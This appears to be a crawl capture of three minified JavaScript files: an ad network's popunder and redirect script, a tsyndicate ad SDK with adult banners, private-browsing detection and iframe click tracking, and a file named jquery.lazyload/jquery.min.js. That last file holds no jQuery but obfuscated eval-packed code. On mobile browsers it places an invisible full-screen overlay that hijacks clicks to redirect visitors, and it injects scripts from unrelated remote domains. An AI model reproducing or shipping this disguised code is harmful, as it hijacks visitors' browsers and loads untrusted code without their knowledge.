o=parseInt(toxGetCookie(cookieNameToxStickerClosedCreatedAt));o>(new Date).getTime()&&(t=o)}toxSetCookie(cookieNameToxStickerClosedAmount,e,t,!0),toxSetCookie(cookieNameToxStickerClosedCreatedAt,t,t,!0);for(var n=[],i=[],r=0;r<popunderSequence.length;r++)popunderSequence[r].startsWith("!")?n.push(parseInt(popunderSequence[r].substring(1))):i.push(parseInt(popunderSequence[r]));var s=!1;if(boosted)s=!0;else for(r=0;r<i.length;r++)if(e%i[r]==0){s=!0;break}if(""===popunderSellOrderID||0!==popunderSequence.length&&!n.includes(e)&&!s)deleteSticker();else{if(popunderDisabled())return void deleteSticker();if(toxSetCookie(cookieNameToxStickerPosition,positionDesktop+"_"+positionMobile,5e3),"1"!==toxGetCookie("tox-cl"))return window.onbeforeunload=null,window.open(location.href),void setTimeout(function(){var e="";if(""!==subIDData){var t=subIDData.split("");t[0]="&",e=t.join("")}location.href="https://"+serviceDomainPopunder+"/referer/"+popunderSellOrderID+"?sticker_sell_order_id="+sellOrderID+e+"&sub_id="+dataValue},0);var a=toxGetCookie("tox_decision_"+sellOrderID);if(noRefCheck&&"no_referrer"===a)return;if(stopWordsCheck&&"stopword"===a)return;if(subDomainCheck&&"referrer_with_subdomain"===a)return;deleteSticker()}},redirect=function redirect(e){"I"!==e.target.tagName&&"A"!==e.target.tagName&&(window.open("https://"+serviceDomain+"/sticker/redirect/"+sellOrderID+"?id="+impressionID+"&uk="+userSessionKey+"&source="+encodeURIComponent(window.location.href)+"&data="+encodeActivity()+"&sub_id="+dataValue),deleteSticker(),window["tox-sticker-desktop"]=null,window["tox-sticker-mobile"]=null,main())},main=function main(){var e="",t="",o="",n="";toxGetCookie("tox-uk")&&(e="&uk="+toxGetCookie("tox-uk")),subID1&&(t="&sub_id_1="+subID1),subID2&&(o="&sub_id_2="+subID2),subID3&&(n="&sub_id_3="+subID3);var i="https://"+serviceDomain+"/sticker/params/"+sellOrderID+"?source="+encodeURIComponent(window.location.href)+"&referrer="+encodeURIComponent(document.referrer)+e+t+o+n;if((isMobileDevice||!window["tox-sticker-desktop"]||!window["tox-sticker-desktop"].includes(positionDesktop))&&!(isMobileDevice&&window["tox-sticker-mobile"]&&window["tox-sticker-mobile"].includes(positionMobile))){var r=new XMLHttpRequest;r.open("GET",i),r.send(),r.responseType="json",r.onload=function(){4==r.readyState&&200==r.status&&""!=r.response.userSessionKey&&(window["tox-main-sticker-"+sellOrderID]=function(){userSessionKey=r.response.userSessionKey,impressionID=r.response.impressionID,sourceDomain=r.response.sourceDomain,noPop=JSON.parse(r.response.clientRestriction),noPopReason=r.response.noPopReason||"";var e=JSON.parse(r.response.isAlternative),t=JSON.parse(r.response.systemRestriction),o=JSON.parse(r.response.clientRestriction),n=r.response.decision;toxGetCookie(cookieNameToxStickerPosition)!==positionDesktop+"_"+positionMobile||e?(navigator.cookieEnabled||(noPopReason="cookieDisabled"),t?toxSetCookie("tox_cl_"+sellOrderID,1,864e5):(o&&n&&(toxSetCookie("tox_ca_"+sellOrderID,1,864e5),toxSetCookie("tox_decision_"+sellOrderID,n,864e5)),noPop&&toxSetCookie("noPop","true",144e4),window["tox-sticker-desktop"]=[currentPositionDesktop,positionDesktop],window["tox-sticker-mobile"]=[currentPositionMobile,positionMobile],subIDData=(""===subID1?"":"&sub_id_1="+subID1)+(""===subID2?"":"&sub_id_2="+subID2)+(""===subID3?"":"&sub_id_3="+subID3),sourceDomain===window.location.hostname&&(listenActivity(),setTimeout(impressionAdvertising,delayShowSticker)))):delCookie(cookieNameToxStickerPosition)}())}}};main();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.tsyndicate.com/sdk/v1/b.b.js
body_size: 3975
content:
/* jssdk-b.b.v2.js 2025-12-01 12:00 b2c5f4296b41806661ca1baa1cdc856ef67b3e24 */
!function(){"use strict";function a(){e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;for(var e,t=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/e,n=1e4,i=0,o=0;o<l.length;o++){var a=l[o].width/l[o].height;(a=Math.abs(t-a))<n&&(n=a,i=o)}return l[i]}var e={PIXEL_DOMAIN: "pxl.tsyndicate.com", BASE_BACKUP_BANNER_IMAGES_URL: "//cdn.tsyndicate.com/imges/backup/banner/"},c=e.PIXEL_DOMAIN,e=e.BASE_BACKUP_BANNER_IMAGES_URL,r="//".concat(c,"/api/v1/backup.gif?t=banner&tct=").concat("adult"),l=[{width:728,height:90,src:"".concat(e,"728x90.png")},{width:300,height:250,src:"".concat(e,"300x250.png")},{width:900,height:250,src:"".concat(e,"900x250.jpg")},{width:300,height:100,src:"".concat(e,"300x100.jpg")},{width:300,height:600,src:"".concat(e,"300x600.jpg")},{width:315,height:300,src:"".concat(e,"315x300.jpg")},{width:250,height:150,src:"".concat(e,"250x150.jpeg")},{width:160,height:600,src:"".concat(e,"160x600_s.gif")}];function t(){var e=a(),t=function(){var e=window.parent.location!==window.location?document.referrer:window.location.href,t=e.match(/([a-z0-9A-Z]{32})+(?=\.html)/g);if(null!=t&&t.length)return t[0];t=e.match(/([a-z0-9A-Z]{32})+(?=\/)/g);if(null!=t&&t.length)return t[0];return null}(),n=document.createElement("div"),i=(n.style.width="100%",n.style.height="100%",n.style.position="absolute",n.style.top="0px",n.style.left="0px",n.style.zIndex="2147483600",document.createElement("a")),o=(i.id="bannerLink",i.href="".concat("https://go.xxxijmp.com/smartpop/38aa338a2e5f9b2d632cd6a1f45ae14fbb9d6f9d44633f842b9c11bda3e5a569?userId=ed4e3449202a44afa8131507a9d12a1c962321860e4bfcc2aa1b33a18897b60e&sourceId=cdn_banner","&p1=").concat(e.width,"x").concat(e.height),i.target="_blank",document.createElement("img"));o.style.width="100%",o.style.height="100%",o.style.border="0",o.src=e.src,i.appendChild(o),(e=document.createElement("img")).id="pixelImageTracker",e.src="".concat(r).concat(t?"&s=".concat(t):""),document.body.appendChild(e),n.appendChild(i),document.body.appendChild(n)}window.BackUpCampaignBanner=function(){t()};var e=navigator.userAgent.toLowerCase(),n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substring(0,4)),i=(/tablet|ipad|(android(?!.*mobile))/.test(e)||/samsung|kindle|nexus|gt-p|sm-t|sgp|a1_07/.test(e))&&!n,s=/chrome/gi.test(e)||(n||i)&&/CriOS/gi.test(e),d=/safari/gi.test(e)&&!s,u=parseInt((d?e.match(/.+?(?:on|ri)[\/: ]([\d.]+)/)||[]:e.match(/.+(?:ox|me|ra|ie|opr|rv|crios)[\/: ]([\d.]+)/)||[])[1],10),m=/firefox/gi.test(e),h=/MSIE/gi.test(e)||/Trident/gi.test(e);function j(){return window}function A(){return document}j().PrivacyModeDetector=function(){var n;if(h)if(u<10)a();else try{(j().indexedDB?a:o)()}catch(e){a()}else if(d)try{var e=j();e.localStorage.setItem("check","1"),e.localStorage.getItem("check"),e.localStorage.removeItem("check"),a()}catch(e){o()}else if(s)try{var t=j();t.webkitRequestFileSystem?t.webkitRequestFileSystem(t.TEMPORARY,1,a,o):a()}catch(e){a()}else if(m)try{var i=j().indexedDB.open("test");i.onerror=o,i.onsuccess=a}catch(e){o()}function o(){n=!0}function a(){n=!1}return{report:function e(t){void 0===n?setTimeout(function(){return e(t)},50):t(n)}}};var p=2,v=1e3,L=100,S=50,f=1e3,g=100;function b(n,i){var e=A(),o=e.createElement("script");function t(e){var t;null!=(t=o.parentNode)&&t.removeChild(o),"error"===e.type&&i.amountScripts<=p&&j().setTimeout(function(){return b(n,i)},v)}o.type="text/javascript",o.src="//".concat(c,"/api/v1/c/c.js?").concat((n||[]).join("&")),i.amountScripts++,o.addEventListener("load",t),o.addEventListener("error",t),e.body.appendChild(o)}function H(e,t,n){var i;if(!n.clickDetected)return!(!(i=function(){try{return A().activeElement}catch(e){return null}}())||!function(e,t,n,i){if(e){if(n.contains(e))return!i.overlay||!i.overlay.contains(e);if(t.length)for(var o=0;o<t.length;o++){if(t[o]===e)return 1;if(t[o]instanceof Element&&t[o].contains(e))return 1}}}(i,t,e,n))}function N(t,n,i){j().setTimeout(function(){var e=Array.from(t.childNodes);H(t,e,n)&&i()},S)}function M(a,c,r,o){function e(e){var t=e,n=a,i=c,o=r;t=e.target,n.contains(t)&&!i.clickDetected&&j().setTimeout(function(){var e;i.clickDetected||(e=A(),n.contains(e.activeElement)&&o())},S)}function t(e){var t,n,i;t=a,n=c,i=r,o()&&!n.clickDetected&&N(t,n,i)}a.addEventListener("focusin",e,!0),c.eventHandlers.push({element:a,event:"focusin",handler:e,options:!0}),a.addEventListener("focusout",t,!0),c.eventHandlers.push({element:a,event:"focusout",handler:t,options:!0})}j().trackIFrameClick=function(e){var D=e.id,o=e.params,_={amountScripts:0,clickDetected:!1,isInitialized:!1,reinitTimeout:null,timers:[],overlayTimeout:null,eventHandlers:[],overlay:null};function a(){if(!_.isInitialized){var e=A().getElementById(D);if(e){_.isInitialized=!0;for(var t,n,i,o,a,c,r=[],l=0;l<e.childNodes.length;l++)r.push(e.childNodes[l]);r.forEach(function(e){null!=e&&e.setAttribute&&e.setAttribute("tabindex","1")}),t=e,n=r,i=_,o=C,a=j(),c=a.setInterval(function(){i.clickDetected?a.clearInterval(c):H(t,n,i)&&o()},L),i.timers.push(c);x=_,d=!1,(s=e).addEventListener("mouseenter",E),x.eventHandlers.push({element:s,event:"mouseenter",handler:E}),s.addEventListener("mouseleave",T),x.eventHandlers.push({element:s,event:"mouseleave",handler:T});var s,d,u,m,h,p,v,f,g,b,y,w,k,x={getMouseEntered:function(){return d}};M(e,_,C,x.getMouseEntered),u=e,m=_,h=C,p=x.getMouseEntered,v=!1,(f=j()).addEventListener("blur",I),m.eventHandlers.push({element:f,event:"blur",handler:I}),g=e,b=_,y=C,w=x.getMouseEntered,(k=A()).addEventListener("visibilitychange",z),b.eventHandlers.push({element:k,event:"visibilitychange",handler:z})}}function E(){d=!0}function T(){d=!1}function I(){p()&&(v=!0,f.setTimeout(function(){v&&!m.clickDetected&&N(u,m,h),v=!1},S))}function z(){k.hidden&&w()&&!b.clickDetected&&N(g,b,y)}}function C(){if(!_.clickDetected){var t;_.clickDetected=!0,i=_,t=j(),null!==i.reinitTimeout&&(t.clearTimeout(i.reinitTimeout),i.reinitTimeout=null),null!==i.overlayTimeout&&(t.clearTimeout(i.overlayTimeout),i.overlayTimeout=null),i.timers.forEach(function(e){return t.clearInterval(e)}),i.timers=[],i.eventHandlers.forEach(function(e){var t=e.element,n=e.event,i=e.handler,e=e.options;try{t.removeEventListener(n,i,e)}catch(e){}}),i.eventHandlers=[],i.overlay&&(i.overlay.parentNode&&i.overlay.parentNode.removeChild(i.overlay),i.overlay=null),i.isInitialized=!1;try{var e=A(),n=e.createElement("a");n.href="#",n.style.position="absolute",n.style.left="-9999px",n.style.top="-9999px",n.setAttribute("tabindex","-1"),e.body.appendChild(n),n.focus(),j().setTimeout(function(){try{n.parentNode&&e.body.removeChild(n)}catch(e){}},g)}catch(e){}b(o,_);var i=j();null!==_.reinitTimeout&&i.clearTimeout(_.reinitTimeout),_.reinitTimeout=i.setTimeout(function(){_.clickDetected=!1,_.amountScripts=0,_.reinitTimeout=null,a()},f)}}a()}}();

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2703
content:
var _0x4fb956=_0x53eb;function _0x1e56(){var _0x31a4d7=['9797137XRpWJw','\x5cw+','1342450AULJnK','34wBpyWu','3795945STWUlu','(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();','4GtXePA','replace','3823024dQYdnq','162uJbBga','2578440DUPUCt','toString','||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|yzlqdw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','23087zqUcMK','974530TxdYvr','split','fromCharCode'];_0x1e56=function(){return _0x31a4d7;};return _0x1e56();}function _0x53eb(_0x54312d,_0xf6c914){_0x54312d=_0x54312d-0xac;var _0x1e56e5=_0x1e56();var _0x53eb39=_0x1e56e5[_0x54312d];return _0x53eb39;}(function(_0x266b0f,_0x59134e){var _0x4fb86e=_0x53eb,_0x22ed45=_0x266b0f();while(!![]){try{var _0x26d3af=-parseInt(_0x4fb86e(0xb8))/0x1*(parseInt(_0x4fb86e(0xae))/0x2)+parseInt(_0x4fb86e(0xaf))/0x3*(parseInt(_0x4fb86e(0xb1))/0x4)+parseInt(_0x4fb86e(0xad))/0x5+parseInt(_0x4fb86e(0xb5))/0x6+parseInt(_0x4fb86e(0xbc))/0x7+-parseInt(_0x4fb86e(0xb3))/0x8+parseInt(_0x4fb86e(0xb4))/0x9*(-parseInt(_0x4fb86e(0xb9))/0xa);if(_0x26d3af===_0x59134e)break;else _0x22ed45['push'](_0x22ed45['shift']());}catch(_0x3b21de){_0x22ed45['push'](_0x22ed45['shift']());}}}(_0x1e56,0xb4541),eval(function(_0x524edf,_0x1d0c7,_0x46de9d,_0x280c38,_0x317411,_0x36f6d5){var _0x259cb0=_0x53eb;_0x317411=function(_0x5b6632){var _0x3eff0f=_0x53eb;return(_0x5b6632<_0x1d0c7?'':_0x317411(parseInt(_0x5b6632/_0x1d0c7)))+((_0x5b6632=_0x5b6632%_0x1d0c7)>0x23?String[_0x3eff0f(0xbb)](_0x5b6632+0x1d):_0x5b6632[_0x3eff0f(0xb6)](0x24));};if(!''[_0x259cb0(0xb2)](/^/,String)){while(_0x46de9d--)_0x36f6d5[_0x317411(_0x46de9d)]=_0x280c38[_0x46de9d]||_0x317411(_0x46de9d);_0x280c38=[function(_0x71ed73){return _0x36f6d5[_0x71ed73];}],_0x317411=function(){var _0x17e46a=_0x259cb0;return _0x17e46a(0xac);},_0x46de9d=0x1;};while(_0x46de9d--)if(_0x280c38[_0x46de9d])_0x524edf=_0x524edf['replace'](new RegExp('\x5cb'+_0x317411(_0x46de9d)+'\x5cb','g'),_0x280c38[_0x46de9d]);return _0x524edf;}(_0x4fb956(0xb0),0x3e,0xbb,_0x4fb956(0xb7)[_0x4fb956(0xba)]('|'),0x0,{})));